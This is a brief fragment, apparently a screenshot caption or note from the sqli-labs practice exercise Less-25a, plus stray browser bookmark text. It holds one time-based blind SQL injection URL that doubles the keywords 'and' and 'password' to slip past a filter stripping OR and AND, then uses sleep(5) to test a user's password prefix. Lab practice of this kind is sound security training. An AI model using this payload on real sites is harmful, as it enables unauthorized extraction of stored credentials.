 Less-25a Trick with OR & AND B
sql/Less-25a/?id=1 anandd if(left((select passwoorrd from users limit 0,1),4)='dumb' ,sleep(5),1)#
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道
Welcome Dhakkan